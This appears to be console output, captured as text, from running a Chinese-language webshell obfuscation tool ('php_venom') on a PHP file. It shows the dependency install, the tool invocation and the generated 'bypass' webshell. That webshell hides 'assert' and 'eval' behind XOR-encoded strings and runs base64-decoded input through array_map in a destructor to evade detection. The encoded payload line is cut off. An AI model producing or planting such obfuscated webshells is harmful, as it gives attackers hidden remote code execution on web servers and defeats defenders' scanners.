 php_venom_3.3.py 2023/12/23/周六 20:03 Python File 3 KB
README.md 2023/12/23/周六 19:53 Markdown File 1 KB
t2.php 2023/12/23/周六 20:18 PHP 源文件 1 KB
t2.php.bypass.php 输出文件 2023/12/23/周六 20:25 PHP 源文件 1 KB
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.22000.318]
(c) Microsoft Corporation。保留所有权利。
F:\webshell-venom\php>python php_venom_3.3.py t2.php
Traceback (most recent call last):
File "php_venom_3.3.py", line 1, in <module>
import chardet
ModuleNotFoundError: No module named 'chardet' 缺少chardet，安装
F:\webshell-venom\php>pip3 install chardet -i https://mirrors.aliyun.com/pypi/simple/
Looking in indexes: https://mirrors.aliyun.com/pypi/simple/
Collecting chardet
Using cached https://mirrors.aliyun.com/pypi/packages/4c/d1/1b96dd69fa42f20b70701b5cd42a75dd5f0c7a24dc0abfef35cc146210
dc/chardet-5.0.0-py3-none-any.whl (193 kB)
Installing collected packages: chardet
Successfully installed chardet-5.0.0
F:\webshell-venom\php>python php_venom_3.3.py t2.php 加密
<?php
class LKSA{
function __destruct(){
$this->WTDU('JUCs<f'^"\x2b\x26\x30\x16\x4e\x12",array(('`yhI'^"\x5\xf\x9\x25")."(base64_decode('
}
function WTDU($NXTK,$MJGV){
@array_map($NXTK,$MJGV);
}}
$lksa=new LKSA();
?>